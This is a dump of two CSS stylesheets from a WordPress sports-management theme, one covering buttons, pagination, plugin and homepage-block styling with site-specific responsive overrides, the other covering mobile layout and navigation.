@-webkit-keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@-webkit-keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



@keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



/* 16. Buttons, Pagination, Ribbons & Scroll to top

********************************************************************************************

********************************************************************************************/





/* Buttons

***************************/



a.more-link {

	display: none;

	visiblity:hidden;

}



a.read-more {

	display: block;

	visibility:visible;

}



a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link{

	margin:4px;

	line-height:1;

	padding:7px 10px;

	background: #f5f5f5;

	border:none !important;

	text-shadow:none;

	overflow:hidden;

	display:block;

	 cursor:pointer;

}



a.mainbutton{

	margin:20px 0 0 0;

	padding:15px 20px 14px 20px;

	text-align: center;

	display:block;

	min-width:130px;

	text-transform:uppercase;

	float:left;

}



a.mainbutton.tiny {

    min-width: 105px;

    padding: 6px;

}



a.morebutton{margin:0 0 0 0; display:block; float:none; line-height:1 !important; text-align:center; padding:15px 20px; overflow:hidden; }





/* Meta

***************************/



.meta{

	line-height:2;

	overflow: hidden;

	margin:10px 10px 0 0;

}



p.meta.author img{ opacity:1; width:35px; border-radius:50%; float:left; margin:0 10px 0 0; display: inline;}

p.meta.author span{ display: inline-block; margin:8px 0;}



p.meta_more{ overflow:hidden; padding:0;margin:5px 0 30px 0; text-align:center;}



.has-post-thumbnail p.meta_more{ margin-bottom:0;}

	

.meta_more a{ padding:7px 8px 6px; text-transform:uppercase; display: inline-block;float: right; border-width:0; font-size:12px !important; line-height:1 !important;}



.meta_more a:hover{ opacity:1;}



.meta .likes{ margin:0 4px 0 0; color:#FF4200;  }



.meta_full i{ display:inline-block; }



.meta_full span.divider{ margin:0 10px; opacity:.4; font-weight:bold;}





/* Pagination

***************************/



.pagination{ margin:0 0 0 0; float:none; padding:5px 0; overflow:hidden; text-align:center;}



.loop-pagination{ margin-bottom:30px;}



a.page-numbers  { margin:30px 8px 50px 0; text-shadow:none;}



.page-numbers { font-size: 16px; line-height:1 ;padding:12px 16px !important; border-width:1px; border-style:solid; display:inline-block;}



.page-numbers.current {font-weight:bold;margin:0 8px 50px 0; color:#fff; text-shadow:none;}



.dots { letter-spacing: 1px;margin:0 15px -1px 0; }







/* Post Pagination

***************************/



.post-pagination{display:inline-block; width:100%; position:relative; padding:0 0; margin:5px 0 0 0; text-transform:uppercase; background-image:none !important;}



.post-pagination p{ margin:15px;}



.post-pagination>p a:first-child{ float:left; border-bottom:none;}



.post-pagination>p a:last-child{ float:right; border-bottom:none;}



.page-link{ margin:3px 0 0 0; display:inline-block; text-align:center; overflow:hidden; position:absolute; width:60%; left:20%;}



.page-link span{ margin:1px 0 -2px 0;  padding:9px 9px;overflow:hidden; display:inline-block; width:30px;}



.page-link a{}



.page-link a span{background:#fff;}





/* Scroll To Top

***************************/



.scrollTo_top {

	position:fixed;

	right:54px;

	bottom:-4px;

	z-index:998;

	width:50px;

	margin:0 0 0 0;

	text-align:center;

}



.scrollTo_top a{

 display:block;

 padding:4px 0 8px 0;

}









/* 17. Plugins

********************************************************************************************

********************************************************************************************/



.su-box{ border-width:1px !important;}



/* contact form */

.wpcf7-form p{ width:100%; overflow:hidden; clear:both; margin:0 0 10px 0; font-size:11px; font-style:italic;}



.wpcf7-form p img{ float:left;}



.wpcf7-form p input,

.wpcf7-form p textarea{ width: 100%; font-size:12px !important; font-style:normal; padding:15px 3%; margin:5px 0; overflow:hidden; clear:both;}



.wpcf7-form p textarea{ height:150px !important;}



.wpcf7-form p.sixcol{

float: left;

margin-right: 6%;

width: 47%;

clear:none;

}



.wpcf7-form p.sixcol.last{margin-right: 0;}



.wpcf7-submit.wpcf7-submit{ font-weight:bold; width:70px !important; padding:8px !important; margin:0 0 0 0 !important;}



.wpcf7-form p img{ float:left;}



input.wpcf7-captchar{ width:65px !important; margin-top:5px;}



span.wpcf7-not-valid-tip{ position:relative !important; margin-top:5px;}



/* awesome weather */

.awesome-weather-wrap{ margin:0 0 40px 0;}





/* coco social */



.blog_builder .coco-social {

    float: left;

    width: 60%;

	margin:-2px 0 25px 0 !important;

}







/* mail chimp */



.mc4wp-form{

	padding:30px 10% 35px 10%;

	text-align:center;

	margin-top:40px;

}



.mc4wp-form p,

.mc4wp-form label{ width:100%; clear:both; overflow:hidden; display:block;margin:0 0 0 0 !important; }



.mc4wp-form small{ font-style:italic;}



.mc4wp-form input{float:none !important;clear:both; margin:15px auto; text-align:center;}



.mc4wp-form input[type="email"]{width:70%; overflow:hidden; background:none;padding:11px 6%; text-align:left; border:none !important;}



.mc4wp-form input[type="submit"]{ border:none !important;width: 25% !important; cursor:pointer; margin: 0 0; padding:10px !important;background-image: url("images/transparent.png");}





.widgetable .mc4wp-form{ padding:0 35px 0 35px !important; text-align:left;margin:0 0 0 0;}



.widgetable .mc4wp-form input[type="email"]{width:100%; border:1px solid rgba(0,0,0,.1)}



.widgetable .mc4wp-form input[type="submit"]{width: 40% !important;padding:8px !important; margin:0 0 15px 0;}





#footer .mc4wp-form{ padding:0 0 !important; text-align:left;margin:0 0 30px 0; border:0; background:none !important;}



#footer .mc4wp-form h2{ margin:0; padding:0 0 !important;}



/* tiled gallery */



.tiled-gallery{ margin:40px 0 20px 0 !important; max-width:100% !important;}



.jp-carousel-wrap { font:inherit !important;}



.jp-carousel-wrap .jp-carousel-info h2{ color:#999 !important; text-align:center;

font: 600 18px/1.25em "Open Sans",sans-serif !important;}



.jp-carousel-close-hint span{ position:fixed; right:60px; top:30px; font-size:44px !important;}



.jp-carousel-wrap .jp-carousel-next-button span{background-image:url(images/btnNext.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1; width:52px}

.jp-carousel-wrap .jp-carousel-previous-button span{background-image:url(images/btnPrevious.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1;}



.jp-carousel-buttons,

#jp-carousel-comment-form-container,

#jp-carousel-comments-loading,

.jp-carousel-titleanddesc{ display:none !important;}



.jp-carousel .selected{ margin: 0 0 !important;}









/* 18. Homepage Blocks

********************************************************************************************

********************************************************************************************/





.widgetwrap,

.blocker{ display:block; width:100%; position:relative; }



.block_bg{ position:absolute; top:0; left:50%; width:3000px; margin:0 0 0 -1500px; height:100%; z-index:0;}



.ml-block-ml_3_column_block .block_bg,

.ml-block-ml_2_3_column_block .block_bg{ display:none !important;}



.widgetwrap.dividers{

	background-position: 50% 0;

    background-size: cover;

}



.aq-block-aq_ads_block{padding:10px 20px 20px 20px; margin:0 0 40px 0;}



.aq-block-aq_ads_block img,

.aq-block-aq_ads_block ins{ max-width:100%; display:block !important; float:none; margin:0 auto 0 auto !important;}





/* TEXT - FULL WIDTH */



.text-full { overflow:hidden; background-size:cover;}



.text-full.yes_margin{ margin-bottom:40px;}



.text-full h2.block{margin:20px auto; padding:0 0; display:block; background:none; }



.text-full h2.block .maintitle,

.text-full h2.block .subtitle{ float:none;display:block; margin:0 auto 0 auto;}



.text-full h2.block .maintitle{margin:0 auto 10px auto;}



.text-full h2.block .subtitle{ letter-spacing:0;}



.text-full.cntr h2.block{ text-align:center;}





.text-full p{ margin:0 auto 15px auto;}



.text-full,

.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{ color:inherit !important;}



.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{max-width:1140px; float:none; margin-left:auto !important; margin-right:auto !important;}





/* TEXT - BOXED */



.text-boxed {max-width:1140px;margin-left:auto !important; margin-right:auto !important;}



.text-boxed.inn_pad{ padding-left:40px !important; padding-right:40px !important;}







/* TEXT - CALL-TO-ACTION */



.text-action { padding:0 0 0 0; text-align:left; position:relative; overflow:hidden; background-size:cover !important;}



.text-action .container{ position:relative; padding:0 40px;}



.text-action h2.block{ background:none !important; padding:0 0; z-index:0;}



.text-action h2.block br{ display:none; float:left;}



.text-action p{ margin: 0 0 10px 0;max-width:60%; clear:both; overflow:hidden; text-align:left; float:left;}



.text-action a.actionbutton{ position:absolute; top:50%; right:20px; margin:-20px 0 0 0 !important; padding:18px 30px; z-index:1;}





/* TEXT_TITLES */





.text-full h2.block .maintitle,

.text-boxed h2.block .maintitle{padding: 0 0 !important;}



.text-full h2.block:before,

.text-full h2.block:after,

.text-boxed h2.block:before,

.text-boxed h2.block:after{ display:none;}











/* INFO POSTS */

.mmbox{ list-style:none; overflow:hidden; margin:0 30px 60px 30px; background:#000; position:relative; height:570px;}



.mm-info{ height:100%; width:50%; overflow:hidden; float:left; position:relative;

-webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

-moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

}



.mm-info img{position:absolute; right:2px; bottom:2px;z-index:0; width:100%;}



.mm-info:hover img{ opacity:.4;}



.mm-info h2{ position:absolute; left:0; right:2px; bottom:2px; z-index:1; margin:0 ; padding:25px 35px;



background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.mm-info h2,

.mm-info h2 a{ color:#fff;}








.ml-block-ml_2_3_column_block .mmbox{ height:360px; margin:0 0 60px 0;}



.ml-block-ml_2_3_column_block .mm-info h2{ font-size:22px !important; line-height:1.2 !important;padding:15px 20px;}







/* CLEAR BLOCK */

.ml-block-ml_clear_block { margin:0;  padding:0 30px; }

.ml-block-ml_2_3_column_block  .ml-block-ml_clear_block ,

ml-block-ml_3_column_block .ml-block-ml_clear_block {padding:0 0; }

.aq-block-hr-single { margin-bottom:0;}

.aq-block-hr-double { margin-bottom: 0px; }







/* MAG */



.widgetwrap_alt{ padding:0 20px;}



.ml-block-ml_3_column_block .widgetwrap_alt,

.ml-block-ml_2_3_column_block .widgetwrap_alt{ padding:0 0;margin:0 -20px 0 -20px; width:calc(100% + 40px);max-width:calc(100% + 40px);}



.mag-item{padding:0 20px; float:left; position:relative; overflow:hidden; margin:0 0 40px 0;}





/* MAG 1 */



.mag-item-big{ width:50%;}



.mag-item-big .imgwrap{ margin:0 0 30px 0;}



.mag-item-big p.teaser{ margin:0 0 15px 0;}



.mag-item-small{ width:50%;margin:0 0 30px 0;}



.mag-item-small .imgwrap{ max-width:30%; float:left; margin:0 30px 10px 0;}



.mag-item-small h3{ margin:0 0 15px 0;}



.ml-block-ml_2_3_column_block .mag-item-small p.teaser{ display:none;}



.ml-block-ml_2_3_column_block .mag-item-small h3{ margin:0 0 10px 0; font-size:16px; line-height:1.4;}





/* ADS BLOCK */



.ads-block.yes_margin{ margin-bottom:40px;}







/* 19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable) 

********************************************************************************************

********************************************************************************************/



.blogger div.post.sticky{ border-bottom:5px solid rgba(0,0,0,.1); position:relative; padding:30px 30px;} /* !! + styled within admin panel !! */



.blogger div.post.sticky .entryhead{ max-width:33%;}



.blogger div.post.sticky p.meta_more{ margin:0 0;}



.blogger div.post.sticky:after{

	position:absolute;

	top:20px;

	right:25px;

	z-index:2;

	font-family:'FontAwesome' ;

	content:"\f097";

	font-size:36px;

	line-height:1 !important;

	opacity:.4;

}



li.bypostauthor p{ padding-right:25px;}



.tagcloud{ padding:0 0 25px 0 !important; overflow:hidden;}



.tagcloud,#serpane3{ width:102%;}



.tagcloud a{ float:left; font-size:13px !important; line-height:1;  padding:6px 8px; border:1px solid rgba(0, 0, 0, 0.1); margin:0 8px 9px 0;}



#footer .tagcloud a{ font-size:14px !important;}





.widgetable li.cat-item { width:100%; overflow:hidden; display:block; float:right;text-align:right !important; border-top:1px solid #000; list-style:none !important; padding:8px 0 !important}



.widgetable li.cat-item:first-child{ border-top:none;}



.widgetable li.cat-item  a{ float:left;}









/* icons

***************************/



.icon-rating{ position:absolute; left:20px;top:20px; z-index:2; font-size:16px !important; padding:0 0; overflow:hidden; line-height:1 !important; opacity:0; height:30px;

margin:0 0 0 0; display:inline-block; text-align:center;}



.review-type-star .review-star{ margin:-2px auto;}



.entryhead:hover .icon-rating,

.item:hover .icon-rating{ opacity:1;}



.wrapper .icon-rating.tiny .wp-review-show-total,

.wrapper .review-result-wrapper i {font-size:9px !important;}



.tmnf_icon{ font-size:12px !important; padding:18px 14px; text-align:center; opacity:0;line-height:1 !important;width:46px;height:46px;right:20px;top:20px; position:absolute; z-index:2;}



div:hover>.tmnf_icon,

.item:hover .tmnf_icon,

li:hover>.tmnf_icon{ opacity:1;}





/* ratings  

***************************/



.icon-rating .wp-review-show-total{ float:none; display:inline-block; padding:9px !important; margin:0 0 0 0;height:35px; vertical-align: top;}



.icon-rating .review-total-star i{ font-size:10px !important;}



h5.review-title{ font-size:20px !important;}



.review-list li,

.review-desc,

.user-review-area,

.review-title { padding: 15px 35px;}



.review-wrapper,

.review-title,

.review-desc,

.user-review-area,

.review-list li{ border-width:1px !important;}



.review-wrapper{ margin:40px 0 !important;}



.bar-point .review-result, .percentage-point .review-result{ z-index:3 !important;}







ul.wp-review-tabs{ margin-bottom:0 !important;}





.widgetable .wp_review_tab_widget_content .tab-content li {padding: 5px 20px 10px;}



.widgetable .wp_review_tab_widget_content .entry-title {

    font-weight: normal;

    line-height: 1.4;

	font-size:12px;

}



.widgetable .review-total-only.small-thumb {

    font-size: 10px;

	font-weight:bold;

    padding: 3px 5px;

	position:absolute;

	top:5px;

	left:20px;

}



.widgetable .wp_review_tab_widget_content .wp-review-tab-postmeta {font-size: 10px;}





/* calendar widget

***************************/



.widget_calendar {float: left;}



#wp-calendar {width: 100%; margin:0 0 40px 0;}



#wp-calendar caption { text-align: center; color: #333; font-size: 10px; text-transform: uppercase; padding-bottom:5px; margin-bottom: 5px;}



#wp-calendar thead { font-size: 10px; }



#wp-calendar thead th { padding-bottom: 10px;text-align: center;}



#wp-calendar tbody {  }



#wp-calendar tbody td {  border: 1px solid rgba(153,153,153,.1); text-align: center;}



#wp-calendar tbody td:hover { }



#wp-calendar tbody .pad { background: none; }



#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }



#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }





/* tables, def lists 

***************************/ 

table {

    border-collapse: collapse;

    border-spacing: 0;

}



table,dl {

	border: 1px solid rgba(153,153,153,.1);

}







table td, table th, dd {

	border-top: 1px solid rgba(153,153,153,.1);

	border-left: 1px solid rgba(153,153,153,.1);

}



thead tr:first-child th{ border-top:none;}

tr td:first-child,

tr th:first-child{ border-left:none;}





table td {

	margin:0 0;

}

/*

table td,dd {

	padding:6px 2px;

	vertical-align: top;

	line-height: 1 !important;

}



*/





dl {

	border: 1px solid rgba(153,153,153,.1);;

	width: 100%;

	margin:0 0 30px 0;

	padding:0 10px;

}



dt {

	border-top: 3px solid rgba(153,153,153,.1);

	border-bottom: 1px dotted rgba(153,153,153,.1);

	margin-top:8px;

}



dt:first-child{ border-top:none;}



dt {

	font-weight: normal;

	padding:12px 8px;

	text-align: left;

	line-height: 1 !important;

	font-weight:bold;

}



dd {

	padding:12px 8px;

	border-left:none;

	vertical-align: top;

	line-height: 1 !important;

	font-size:95%;

}







/* @tooltips 

***************************/



div.tooltip {

	display:none;

	position:absolute;

	text-align:center;

	line-height:normal;

	z-index:100000;

	opacity:1;

	background:#444;

	color:#eee;

	-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;

}



div.tooltip p {

	padding:10px 15px;

	line-height:1.4 !important;

	border-radius:2px;	

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	text-shadow:none;

	max-width:250px;

	text-transform:capitalize;

	position:relative;

}

div.tooltip p:after {

	width: 0; 

	height: 0; 

	border-left: 10px solid transparent;

	border-right: 10px solid transparent;

	border-top: 10px solid #444;

    bottom: -8px;

    content: "";

    position: absolute;

    left:50%;

	margin-left:-10px;

}





/* @speciable

***************************/



img{ max-width:100%; display:block;}



.blogger .imgwrap>img,

.mainflex .slides img,

.mm-info img{ opacity:.8;}



object,embed,iframe {max-width: 100%;}





::selection {background:#FFF6A9; color:#222;}

::-moz-selection {background:#FFF6A9;color:#222;}



.upper #header h1,

.upper h1.entry-title,

.upper .flexinside h2,

.upper .mm-info h2,

.upper h3.additional,

.upper .widgetable ul.menu>li>a,

.upper .nav>li>a,

.upper .mag-item h2,

.upper .mag-item h3,

.upper .meta,

.upper .meta a,

.upper .nav-previous a,

.upper h2.archiv,

.upper .uppercase,

.upper .foocol h2,

.upper .widgetable h2,

.upper .postinfo h4,

.upper h3#reply-title,

.upper #footer .threecol h2,

.upper .wpcm-shortcode-wrapper h3,

.upper #respond .form-submit input,

.upper h2.block,

.upper .related li h5

{ text-transform: uppercase;}


/*alteracao hpr*/
/*@media (min-width:1280px) {*/
	



.mm-wrap .mmbox .mm-info , ul.mmbox{
	overflow:  visible;
	}
	
	
	 ul.mmbox {
		height: 660px;
	}
	
	
	.mm-wrap .mmbox .mm-info h2 {
	   
		background-color: black !important;
		font-size: 12px !important;
		height: 60px;
		margin : 0px;
		margin-bottom: 0px;
		width: 100%;
		display: flex;
		justify-content: flex-start;
		align-content: center;
		position: absolute;
		bottom: -42px;
		left: 0px;
		padding: 0px 20px;
    	align-items: center;
	
		line-height: 1.2 !important;
		background-color: black !important;
		font-size: 12px !important;
		max-height: 60px;
	}
	
	.mmbox .mm-info:nth-child(1) h2{
	    font-size: 33px !important;
    	height: 17%;
   		bottom: 0px;
  		margin-bottom: -83px;
    
    	max-height: 17%;
    	padding: 0px 20px;
    	align-items: center;
	}
	
	.mm-info:nth-child(4), .mm-info:nth-child(5){
		margin-top: 49px !important;
		}
	
	.filtro{margin-top: 82px !important;}
	
	a.mm-inner.tranz.item {
		background-size: contain;
	}
	
	
	@media (max-width: 1280px) and (min-width: 800px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(29vh);
	   
		padding-bottom:2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(58.8vh);
		  padding-bottom:3% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 35px !important;
		height: 21%;
		margin-bottom: -83px;
		max-height: 21%;
	   
	}
	   
	ul.mmbox {
		height: 586px !important;
	}

	}
	
	
	@media (max-width: 1000px) and (min-width: 800px){
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(28vh);
	   
		padding-bottom:2.2% !important;
	
	   
	}
		   
	.mm-info:nth-child(1){
	   height: calc(56.8vh);
		  padding-bottom:4% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 30px !important;
	   
	}
	   
	}
	
	
	@media (max-width: 850px) and (min-width: 799px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(24vh);
	   
		padding-bottom:3.2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(48.8vh);
		  padding-bottom:5% !important;
	 
	}
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 10px !important;
	   
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 26px !important;
		height: 26%;
		margin-bottom: -85px;
		max-height: 26%;
	   
	}
	ul.mmbox {
		height: 500px !important;
	}
	
	   
	}
	
	
	@media (max-width: 800px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 120px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 13%;
		align-items: center;
		bottom: 0px;
		padding-top: 25px !important;
		max-height: min-content;
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
	   
	}
	ul.mmbox {
		height: 610px;
	}
	
	   
	}
	
	
	
	@media (max-width: 650px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 125px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
		padding-top: 17px;
		max-height: min-content;
	}
	.mm-wrap .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
	   
	}
	ul.mmbox {
		height: 610px !important;
	}
	
	   
	}


	
	
	@media (max-width: 450px) {
		.mmbox .mm-info:nth-child(1) h2 {
			font-size: 26px !important;
			height: 26%;
			margin-bottom: -50px;
			max-height: 26%;
		}
		ul.mmbox {
			height: 400px !important;
		}
		.mm-info:nth-child(1) {
			padding-bottom: 100%;
			margin-bottom: 100px;
		}

	}


	.imgwrap img.standard.grayscale.grayscale-fade.wp-post-image {
		width: 300px;
		height: 300px;
		object-fit: cover;
	}	

.traco-jogador{
	display: none
}

/*fim alteracao*/





--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 2813
content:
/* @containers
********************************************************************************************
********************************************************************************************/

.container,
.container_alt{
width: 100%;
max-width: 1250px;
margin: 0 auto;
padding:0 0;
overflow:hidden;
position:relative;
}

#header .container,
.container_alt{ overflow:visible;}

#footer .container{ background:none !important; }

#header .container,
#footer .container{ padding:0 30px;}


/* @columns
********************************************************************************************
********************************************************************************************/

.onecol, .twocol, .threecol, .fourcol, .fivecol,.fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol,.warpbox {
margin-left:0;
float: left;
min-height: 1px;
}

.foocol{
margin:0 0 0 0;
width:26.3%;
padding: 60px 0 40px 60px;
position:relative;
height:100%;
min-height:1px;
float:left;
}

.foocol.first{width:21%;padding: 60px 0 40px 0;}

/*sidebar*/
.fourcol{ width:35%; padding:0 30px;margin:0 0 40px 0 !important; min-height:1px; float:right;}

.ml-block-ml_3_column_block{ width:35%; padding:0 30px;margin:0 0 40px 0 !important; min-height:1px;float:left;}

/*content*/
.eightcol,
#primary{width:65%;padding:0 30px; margin:0 0 40px 0 !important; min-height:1px; float:left;}
.ml-block-ml_2_3_column_block{width:65%;padding:0 30px; margin:0 0 40px 0 !important; min-height:1px;float:left;}

/* sidebar position */
.postbarLeft .eightcol{ float: right !important}

.postbarLeft .fourcol{ float: left !important}

.postbarNone .eightcol{ width:100%;}

.postbarNone .entryhead iframe{ width:100%;}


.sixcol{width:50%}

.first,
.ml-first {margin-left: 0px !important;}

.widgetable{
	padding:0 0;
	overflow:hidden;
	margin:0 0 0 0;
}

#left-sidebar .widgetable{ border:none;}

.postbarLeft .widgetable{margin:0 0 0 0;}

.single-post .widgetable { padding-top:25px;}

@media screen and (min-width: 780px) {
	
	#woo-site .eightcol{width:80%;}
	#woo-site .fourcol{width:20%;}
	
}




/* @responsive mode
********************************************************************************************
********************************************************************************************/

@media screen and (max-width: 1495px) {
	
	.flexslider img{ width:120% !important; max-width:120% !important; margin:0 -10% !important}
		
	.flexinside{ top:15%;}
}

@media screen and (max-width: 1395px) {
	
	.flexinside{ top:40px;}
	
}

@media screen and (max-width: 1195px) {

#header .container, #footer .container,
.ml-block-ml_clear_block,
.eightcol, #primary,.fourcol,
.ml-block-ml_3_column_block,
.ml-block-ml_2_3_column_block,
.h_pad_fix{ padding:0 20px !important;}

.mmbox{ margin:0 20px 40px 20px}

.ml-block-ml_2_3_column_block .mmbox {
    margin: 0 0 40px;
}

@media all and (max-width: 1050px){
	#header .container{
		padding: 0 15px;
	}
}

ul.wpcm-matches-widget{padding:10px 15px; }

.meta_full span.divider{ margin:0 3px;}

blockquote{ font-size:16px !important; line-height:1.4 !important;}

.tmnf_hero img{ margin:0;}

.flexinside{ left:30px !important; margin:0 0 !important}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{font-size: 3.8vw !important; line-height: 1.1 !important;}

.mmbox{ height:500px;}

.ml-block-ml_2_3_column_block .mmbox{ height:310px;}

.ml-block-ml_2_3_column_block .mm-info h2{font-size: 1.8vw !important; }
	
}


/* iPad Landscape */
@media screen and (max-width: 1105px) {
	
#titles {
    margin-bottom:30px !important;
    margin-top: 30px !important;
}

#navigation{ 
	float:left;
    margin-bottom:15px !important;
    margin-top: 15px !important;
}

.blogger div p.teaser,
.flexinside p {
    font-size: 14px;
    line-height: 1.8;
    margin: 10px 0;
}

.blogger div.post .entryhead, .blogger div.page .entryhead {margin: 0 25px 20px 0; max-width:40%;}

h2{font-size: 1.8vw !important; line-height: 1.1 !important;}

h2.block .subtitle {font-size: 12px !important; opacity:.7}

.mmbox{ height:430px;}

.ml-block-ml_2_3_column_block .mmbox{ height:270px;}

}

@media screen and (max-width: 995px){
	
.flexslider img{ width:140% !important; max-width:140% !important; margin:0 -20% !important}

.about-widget img {
    margin: 0 0 0 -25%;
    max-width: 150%;
    width: 150%;
}

.about-titles{ padding:0 10px ;}

.about-widget h2{ font-size:16px !important;}

.about-widget p.authorinfo {
    padding: 0 10px;
	font-size: 75%;
}

.mmbox{ height:370px;}

.ml-block-ml_2_3_column_block .mmbox{ height:230px;}

}

/*iPad Portrait */

@media screen and (max-width: 770px){

.change-language{
	top: -48px;
	right: 55px;
	transform: none;
}


div.tooltip p:after,
.nav>li>ul:after,
.sf-arrows .sf-with-ul::after,
.sf-arrows .sf-with-ul::after,
.tmnf_icon,
.tmnf_hero:after,
.mainflex .entryhead:after,
.flex-control-nav{ display:none !important;}

body {
width: 100%;
min-width: 0;
margin-left: 0px;
margin-right: 0px;
padding-left: 0;
padding-right: 0;
margin-top:0;
font-size: 16px;
-webkit-text-size-adjust: none;
}

.onecol, .twocol, .threecol,.threecol_spec, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol,.fifthcol,
.ml-block-ml_3_column_block,
.ml-block-ml_2_3_column_block
{
width: auto;
float: none !important;
padding-left: 0px;
padding-right: 0px;
margin-left: 0;
margin-right: 0;
}

#titles{ margin:20px 0 15px 0 !important; float:left; width: 200px !important; text-align:left;}

#header h1{ font-size:20px; line-height:1;}

#header img{ float:left;}


#header a.searchOpen{ right:10px; top:0;}

/* mobile menu */
a#navtrigger{ display:block !important; top: 17px;}

#navigation{ display:none; position:relative; top:auto; margin:0 0 0 0 !important; padding:0 0 0 0 !important; background-color:#222 !important; width:100%;}
#navigation a{ color:#ddd !important;}

#navigation a:hover,
#navigation .current-menu-item>a{color:#f4a107 !important;}

ul.nav,
#main-nav{ width:100% !important; margin:0 0 0 0 !important; padding:0 0 0 0 !important;}

ul.nav li,
.nav li ul,
#main-nav li.mega ul.sub-menu { width:100% !important; background-color: transparent !important; border:none !important; float:none; display:block;margin:0 0 0 0 !important; position:relative !important; left:auto !important; display:block !important; visibility:visible !important; padding-top:0;}

.nav > li ul {
    max-height: none;
    opacity: 1;
}

#navigation .nav li ul li > a{ border-bottom:1px dotted #444 !important; text-align:left;}

ul.nav li a{ width:100% !important; text-align:left; padding:15px 20px !important; margin:0 0 0 20px; font-size:16px !important;}

.nav li ul li > a {font-size: 13px !important;}

.nav li a.sf-with-ul {padding-right: 0 !important;}

#main-nav > li > a {margin: 0 0 0 0 !important;}

.nav > li > ul > li,
.nav li ul ul li,
#main-nav li ul li > a,
.nav li ul li > a {max-width: 100% !important;margin:0 0 0 0; padding:0 0 0 0;}

.nav li ul{ padding:0 20px;}

#main-nav li.mega ul.sub-menu { min-height:0px;}

.nav li ul ul{ margin:0 0 0 0; padding:0 0 0 0;}

div.sub,
.nav > li > ul:after{ display:none !important;}

.sf-arrows .sf-with-ul::after { right: 15px;}

/* end mobile menu */



